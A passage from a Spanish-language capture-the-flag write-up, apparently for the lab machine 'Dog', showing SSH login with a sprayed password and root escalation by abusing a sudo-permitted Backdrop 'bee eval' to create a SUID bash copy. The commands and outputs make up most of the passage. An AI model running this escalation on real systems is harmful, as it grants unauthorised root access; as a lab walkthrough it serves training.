SSH         10.10.11.58     22     10.10.11.58      [-] jobert:BackDropJ2024DS2024
SSH         10.10.11.58     22     10.10.11.58      [+] johncusack:BackDropJ2024DS2024  Linux - Shell access!
Tenemos credenciales válidas: johncusack:BackDropJ2024DS2024.
Por tanto, usamos estas credenciales para acceder a la máquina víctima por medio del servicio SSH como el usuario johncusack:
❯ sshpass -p 'BackDropJ2024DS2024' ssh -o stricthostkeychecking=no johncusack@10.10.11.58

<SNIP>
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

Last login: Tue Mar 4 17:04:29 2025 from 10.10.16.2
johncusack@dog:~$
Podemos extraer la flag de usuario.
Root Link to heading
Revisando qué es lo que puede correr el usuario actual con sudo retorna:
johncusack@dog:~$ sudo -l

[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User johncusack may run the following commands on dog:
    (ALL : ALL) /usr/local/bin/bee
Podemos correr un binario bee.
Revisando qué es lo que es este archivo obtenemos:
johncusack@dog:~$ file /usr/local/bin/bee

/usr/local/bin/bee: symbolic link to /backdrop_tool/bee/bee.php
Es un link simbólico.
Ahora revisamos el archivo linkeado a aquel link simbólico, el cual es un script de PHP llamado bee.php:
#!/usr/bin/env php
<?php
/**
* @file
* A command line utility for Backdrop CMS.
*/
if (!bee_is_cli()) {
echo bee_browser_load_html();
die();
}
set_error_handler('bee_error_handler');
require_once __DIR__ . '/includes/miscellaneous.inc';
require_once __DIR__ . '/includes/command.inc';
require_once __DIR__ . '/includes/render.inc';
require_once __DIR__ . '/includes/filesystem.inc';
require_once __DIR__ . '/includes/input.inc';
require_once __DIR__ . '/includes/
';
bee_initialize_server();
bee_parse_input();
bee_initialize_console();
bee_process_command();
bee_print_messages();
bee_display_output();
exit();
/**
* Custom error handler for `bee`.
*
* @param int $error_level
* The level of the error.
* @param string $message
* Error message to output to the user.
* @param string $filename
* The file that the error came from.
* @param int $line
* The line number the error came from.
* @param array $context
* An array of all variables from where the error was triggered.
*
* @see _backdrop_error_handler()
*/
function bee_error_handler($error_level, $message, $filename, $line, array $context = NULL) {
require_once __DIR__ . '/includes/errors.inc';
_bee_error_handler_real($error_level, $message, $filename, $line, $context);
}
/**
* Detects whether the current script is running in a command-line environment.
*/
function bee_is_cli() {
return (empty($_SERVER['SERVER_SOFTWARE']) && (php_sapi_name() == 'cli' || (is_numeric($_SERVER['argc']) && $_SERVER['argc'] > 0)));
}
/**
* Return the HTML to display if this page is loaded in the browser.
*
* @return string
* The concatentated html to display.
*/
function bee_browser_load_html() {
$title = "Bee Gone!";
$browser_output = "<div style='background-color:white;position:absolute;width:15rem;height:3rem;top:0;left:0;z-index:9;'> </div>";
$browser_output .= "<img src='./images/bee.png' align='right' width='150' height='157' style='max-width:100%;margin-top:3rem;'>";
$browser_output .= "<h1 style='font-family:Tahoma;'>$title</h1>";
$browser_output .= "<p style='font-family:Verdana;'>Bee is a command line tool only and will not work in the browser.</p>";
$browser_output .= "<script>window.onload = function(){document.title='$title';}</script>";
return $browser_output;
}
Este aparentemente parece ser alguna especie de gadget/herramienta para Backdrop CMS.
Buscando así por bee backdrop cms nos lleva a esta página para Bee.
Bee is a command line utility for Backdrop CMS. It includes commands that allow developers to interact with Backdrop sites, performing actions like: Running cron, Clearing caches, Downloading and installing Backdrop, enable disable projects; among other functions.Bee es una utilidad -que se usa a través de una terminal- para Backdrop CMS.Yendo a la Wiki de Bee buscamos si existe la posibilidad de ejecutar o inyectar comandos. Eventualmente, encontramos una función llamada eval la cual nos permite ejecutar comandos tal cual es muestra en la Wiki acerca de ’eval’ de Bee. En resumen, podemos ejecutar código PHP usando esta función mediante la sintaxis:
bee eval '<Código PHP a ejecutar>'
Ergo, ejecutamos comandos a través de la función eval utilizando a su vez la función system de PHP para ejecutar comandos a nivel de sistema como root. Lo que ejecutaremos será una instrucción que cree una copia del binario /bin/bash y, a aquella copia, le asignamos permisos SUID:
johncusack@dog:~$ cd /var/www/html

johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee eval "system('cp /bin/bash /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x');"
Revisamos si la instrucción ha sido ejecutada viendo si el archivo ha sido creado:
johncusack@dog:/var/www/html$ ls -la /tmp

total 1208
drwxrwxrwt 13 root root    4096 Mar 10 09:05 .
drwxr-xr-x 19 root root    4096 Feb  7 18:31 ..
drwxrwxrwt  2 root root    4096 Mar 10 08:18 .font-unix
-rwsr-xr-x  1 root root 1183448 Mar 10 09:05 gunzf0x
drwxrwxrwt  2 root root    4096 Mar 10 08:18 .ICE-unix
<SNIP>
Allí está el archivo malicioso, por lo que el ataque funcionó.
Finalmente, podemos usar este archivo junto con la flag -p para ejecutarla con permisos del propietario (que será el usuario root):
johncusack@dog:/var/www/html$ /tmp/gunzf0x -p

gunzf0x-5.0# whoami
root
GG. Podemos extraer la flag del usuario rooten el directorio /root.
~Happy Hacking.